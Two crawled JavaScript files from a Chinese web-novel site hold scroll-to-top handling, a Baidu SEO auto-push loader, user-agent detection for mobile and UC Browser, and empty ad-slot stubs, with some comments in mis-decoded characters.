        window.attachEvent("onload", newtoponload)
    } else {
        window.addEventListener("load", newtoponload, false)
    }
    document.getElementById("back-to-top").onclick = function () {
        window.scrollTo(0, 0)
    };
}

// 百度自动推送
function bd_push() {
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
}

//统计
function tj() {

}

--- FILE ---
content_type: application/javascript
request_url: https://www.shandianys.com/novel/js/profit.js
body_size: 1164
content:
//鏄惁UC娴忚鍣�
var isUC = /UCBrowser/i.test(navigator.userAgent);

//鏄惁绉诲姩绔�
var isMobile = (function(){
    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;
    var u = navigator.userAgent;
    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }
})();

function _ad_top() {

}
function _ad_hf() {
    if(isMobile){

    }else{

    }
}

function _ad_bottom() {
    if(isMobile){

    }
}

//闃呰椤靛唴瀹归儴鍒咰PC
function _ad_rd1() {
    if(!isMobile){

    }
}
function _ad_rd2() {
    if(!isMobile){

    }
}
function _ad_rd3() {
    if(!isMobile){

    }
}
var checkCount = 10;
//鍘绘帀UC鐨凾IP鎻愮ず
function rmUCTip(){
    var e=document.getElementById("_ucEnterTip");
    if(e){e.parentNode.removeChild(e);checkCount=0;}
    if(checkCount > 0){
        checkCount--;setTimeout('rmUCTip()',1000);
    }
}

function _cy_xf(){

}
function _cy_dj(){

}

function _dr_xf(){

}
function _dr_dj(djNum){

}

function _BottomAll() {
    if(isMobile){
        Math.random() <= 0.6 ? _cy_xf() : _dr_xf();
        if(isUC){rmUCTip();}
    }
}